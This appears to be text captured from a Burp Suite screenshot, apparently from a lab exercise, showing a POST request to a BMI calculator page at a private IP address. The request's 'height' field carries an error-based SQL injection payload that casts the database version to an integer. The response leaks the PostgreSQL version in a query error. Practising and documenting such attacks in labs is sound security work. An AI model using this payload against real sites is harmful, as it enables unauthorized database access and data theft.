 Send Cancel < > Target: http://192.168.238.49 HTTP/1
Request
Pretty Raw Hex \n
1 POST /class.php HTTP/1.1
2 Host: 192.168.238.49
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 141
9 Origin: http://192.168.238.49
10 Connection: close
11 Referer: http://192.168.238.49/class.php
12 Upgrade-Insecure-Requests: 1
13
14 weight=2&height=22'union select null,cast((select version()) as int), null, null, null, null --
//&age=22&gender=Male&email=ashok%40ashok.com
Response
Pretty Raw Hex Render \n
414 </div>
415 </div>
416 </form>
417 </div>
418 </div>
419 </div>
420 </div>
421 </div>
422 <!-- BMI Calculation End -->
423
424 <br />
425 <b>
Warning
</b>
: pg_query(): Query failed: ERROR: invalid input syntax for type integer: &quot;PostgreSQL 13.7 (Debian
13.7-0+deb11u1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1 20210110, 64-bit&quot; in
<b>
/var/www/html/class.php
</b>
on line <b>